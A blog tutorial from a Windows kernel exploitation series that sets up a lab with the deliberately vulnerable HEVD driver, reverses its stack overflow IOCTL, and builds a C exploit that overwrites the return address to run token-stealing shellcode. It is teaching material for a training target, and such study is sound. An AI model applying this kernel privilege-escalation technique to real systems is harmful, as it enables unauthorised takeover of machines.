Hi there ✋
This post is the third chapter of this series, where we dive into Windows kernel. The previous posts introduced respectively how to painlessly setup a Windows exploit lab, then how to create a custom shellcode for the kernel to execute.
So now we need vulnerabilities to get control of the program counter (RIP since we only focus on x64). For that, we’ll use the most awesome Extremely Vulnerable Driver.
Setup
HackSys Extremely Vulnerable Driver is a Windows driver for x86 and x64 created by the HackSys Team (huge props!). Once injected into Windows, this driver purposely offers several types of vulnerabilities, to help us practice on them and/or assist us developing new exploitation techniques.
On the Windows 8.1 x64 debuggee VM
Download and unzip in the Windows 8.1 x64 debuggee VM:
Then simply run the OSR Driver Loader and register the AMD64 version of HEVD.sys.

You can then start the service.
But what about the kernel driver signing policy you may ask from Windows Vista and up? Good point: well in Debug mode, unless explicitly stated otherwise via the registry the MSDN states that
Attaching an active kernel debugger to a development or test computer disables load-time signature enforcement for kernel-mode drivers.
So we’re good here, let’s proceed…
On the Windows debugger VM
The AMD64 directory of HEVD contains the PDB symbols that WinDbg will use for extra information, so copy this PDB into a hevd.pdb directory located within one of the path defined in the _NT_SYMBOL_PATH environment variable. For example like this (you might need to adjust to your own configuration):
C:>  set | find "_NT_SYMBOL_PATH"
_NT_SYMBOL_PATH=SRV*C:\symbols*http://msdl.microsoft.com/download/symbols;
C:> mkdir C:\symbols\hevd.pdb
C:> mkdir C:\syms\hevd.pdb\8F6551A1E31E4F65B536C8DCB40F999B1
C:> xcopy %HOMEPATH%\Desktop\AMD64\*.pdb C:\symbols\hevd.pdb\8F6551A1E31E4F65B536C8DCB40F999B1
We can use WinDbg to check that:
- the HEVD driver is properly loaded:
kd> lm m HEVD
start             end                 module name
fffff800`c1e39000 fffff800`c1e42000   HEVD       (deferred)
- WinDbg can retrieve its symbols:
kd> .sympath
Symbol search path is: srv*c:\symbols*http://msdl.microsoft.com/download/symbols

kd> x HEVD!*
fffff800`c1e3c110 HEVD!g_UseAfterFreeObject = 0x00000000`00000000
fffff800`c1e3c108 HEVD!__security_cookie_complement = 0xffff07ff`3e1c34a0
fffff800`c1e3b368 HEVD!$xdatasym = 0x01 ''
fffff800`c1e3b388 HEVD!$xdatasym = 0x01 ''
fffff800`c1e3c000 HEVD!HotPatchBuffer = struct _PATCH_BUFFER
[...]
Last, you may overwrite the nt!Kd_Default_Mask to increase/decrease Windows kernel verbosity from WinDbg
kd> ed nt!Kd_Default_Mask 0xf
However, my preferred approach is to edit the registry on the debuggee to always print debug info. This can be done via the key HKLM\SYSTEM\CurrentControlSet\Control\Session Manager\Debug Print Filter in an Admin command prompt:
C:> reg add "HKLM\SYSTEM\CurrentControlSet\Control\Session Manager\Debug Print Filter" /v DEFAULT /t REG_DWORD /d 0xf
Quick tip: use kd command !dbgprint to navigate through the DbgPrint buffer.
We’re ready dive in!
Reverse-Engineering HEVD.sys
Although the source code of the entire driver is freely accessible, going black-box reversing (i.e. without any source code) is a good practice for real-life bug hunting. Moreover, the driver is well written, no obfuscation/packing in place, and the symbols are provided, to greatly improve the reversing process.
Hunting the vulnerability
Talking to the HEVD driver
Any Windows driver must define an entry point by which Windows can load it. This is done with the DriverEntry routine whose signature is as follow:
NTSTATUS DriverEntry(
  _In_ struct _DRIVER_OBJECT *DriverObject,
  _In_ PUNICODE_STRING       RegistryPath
)
WinDbg confirms that immediately:
kd> x HEVD!DriverEntry
fffff800`c1e41008 HEVD!DriverEntry (struct _DRIVER_OBJECT *, struct _UNICODE_STRING *)
By checking this function in IDA Pro, we spot immediately that the driver creates a device called \Device\HackSysExtremeVulnerableDriver via the routine IoCreateDevice, with a DeviceType set as FILE_DEVICE_UNKNOWN - or 0x22.

Then the DriverObject gets populated with the structure members including functions pointers, among which we find the IOCTL handler, IrpDeviceIoCtlHandler. This function dispatches IOCTL requests done from user-land to the HEVD driver. Every IOCTL is uniquely identified by a specific code, and the handler will basically do a big switch(dwIoControlCode){...} to execute the corresponding code. IDA is capable of pulling out for us:

In this first exploitation, we want to reach the StackOverflowIoctlHandler, and therefore need to send a DeviceIoControl() request with a code set to 0x222003.
Note: for this initial post, we’ll focus on the stack overflow vulnerability, but future posts may cover the other vulnerabilities in the HEVD driver, for which we’ll only need to change the dwIoControlCode value in order to reach them.
So we know how to reach the driver and the targeted function, which would look like (in pseudo-C):
#define IOCTL_HEVD_STACK_OVERFLOW 0x222003


HANDLE hDevice = CreateFileA("\\\\.\\HackSysExtremeVulnerableDriver", ...);
BOOL bResult = DeviceIoControl(hDevice, IOCTL_HEVD_STACK_OVERFLOW,
                               lpBufferIn, dwBufferInLength, ...);
Analyzing the vulnerability
We know how to reach StackOverflowIoctlHandler() from user-land, and pass in an controlled buffer of an arbitrary size. Here is the TriggerStackOverflow function translated to pseudo-C:
int TriggerStackOverflow(void *UserBuffer, uint64_t Size)
{
  char Dst[2048];
  ZeroMemory(Dst, 0x800);
  ProbeForRead(UserBuffer, 0x800, 4);
  DbgPrint_0("[+] UserBuffer: 0x%p\n", UserBuffer);
  DbgPrint_0("[+] UserBuffer Size: 0x%X\n", Size);
  DbgPrint_0("[+] KernelBuffer: 0x%p\n", &Dst);
  DbgPrint_0("[+] KernelBuffer Size: 0x%X\n", 0x800);
  DbgPrint_0("[+] Triggering Stack Overflow\n");
  RtlCopyMemory(Dst, UserBuffer, Size);
  return 0;
}
The code leaves no room for ambiguity about the vulnerability: we can overflow the kernel stack by passing in a buffer of length > 0x800 bytes. Since the buffer is read directly from user-land (ProbeForRead) we have full control over it, which simplifies greatly the exploitation.
So the exploit code looks clearer:
#define IOCTL_HEVD_STACK_OVERFLOW 0x222003


HANDLE hDevice = CreateFileA("\\\\.\\HackSysExtremeVulnerableDriver", ...);

LPVOID lpInBuffer = VirtualAlloc(NULL, 0x1000, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
DWORD nInBufferSize = 0x800 + 0x50;
ZeroMemory(lpInBuffer, 0x1000);
RtlFillMemory(lpInBuffer, 0x1000, 'A'); // for now, let's just populate the stack with 'A'


BOOL bResult = DeviceIoControl(hDevice, IOCTL_HEVD_STACK_OVERFLOW,
                               lpBufferIn, dwBufferInLength, ...);
And move on to the dynamic analysis…
Dynamic analysis
Assuming SMEP is not enabled, once we control the program counter, we can simply return to an known executable location in user-land, location that’ll hold the shellcode we created in the last post. But to know the state of the stack after the overflow but before exiting the function, it’d be nice to have WinDbg break at the ret instruction of TriggerStackOverflow. Since ASLR is enabled, we can’t just break at a fixed address and having to compute the address would be tedious, but fortunately, WinDbg, in its all awesomeness, provides the command “Break Unresolved” (bu) which provides a clean way to circumvent this issue:
kd> uf HEVD!TriggerStackOverflow
[...]
  101 fffff801`8063e707 5f              pop     rdi
  101 fffff801`8063e708 c3              ret

kd> ? fffff801`8063e708 - HEVD!TriggerStackOverflow
Evaluate expression: 200 = 00000000`000000c8

kd> bu HEVD!TriggerStackOverflow+c8
We can now compile and run our first PoC, and wait for WinDbg to catch the breakpoint.

If we check the stack, we see that we’ve successfully overwritten the return address:
          |                |
          |    ReturnAddr  |
          |       SFP      |
          | AAAAAAAAAAAAAA |
          | AAAAAAAAAAAAAA |
          | AAAAAAAAAAAAAA |
          | AAAAAAAAAAAAAA |
          | AAAAAAAAAAAAAA |
          | AAAAAAAAAAAAAA |
          |                |
So we know that our user-land allocated must be something like:
                     0x800 bytes             8 bytes    8 bytes
 _____________________^___________________   ___^____   ___^____
/                                         \ /        \ /        \
|                                          |          |          |
| Shellcode + Padding                      | BBBBBBBB | addr. of |
|                                          |          |  buffer  |
^                                                          |
|                                                          |
\__________________________________________________________/
Which translates into the following C code:
#define IOCTL_HEVD_STACK_OVERFLOW 0x222003


/* 1. Get a handle to the driver */
HANDLE hDevice = CreateFileA("\\\\.\\HackSysExtremeVulnerableDriver", ...);

/* 2. Populate our controlled area */
LPVOID lpInBuffer = VirtualAlloc(NULL, 0x1000, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
DWORD nInBufferSize = 0x800 + 0x50;
ZeroMemory(lpInBuffer, 0x1000);
CopyMemory(lpInBuffer, StealTokenShellcode, StealTokenShellcodeLength);
RtlFillMemory(lpInBuffer+StealTokenShellcodeLength, 0x1000-StealTokenShellcodeLength, '\xcc');
uint64_t *ptr = (uint64_t*) (lpInBuffer + 0x808);
*ptr = (uint64_t)lpInBuffer;

/* 3. Send the IOCTL request */
BOOL bResult = DeviceIoControl(hDevice, IOCTL_HEVD_STACK_OVERFLOW,
                               lpBufferIn, dwBufferInLength, ...);

/* 4. Profit */
Final wrap-up

The final exploit can be found here. It includes a few extra logging information and nice cleanup so the executable can be reused many times.
$ x86_64-w64-mingw32-gcc -D__WIN81__ -D__X86_64__ -o exploit.exe exploit.c
The PE exploit.exe provided was compiled with the exploitation offsets of the internal structures of Windows 8.1 x86. Reusing directly the PE on another version of Windows might produce an unexpected behavior.
We can run it, and w00t !
I’ve also added to the repository my WinDbg workspaces (for both user-mode and kernel-mode) along with a header file hevd.h with a few functions helping the exploit process of this awesome vulnerable driver.
Until next time, ✌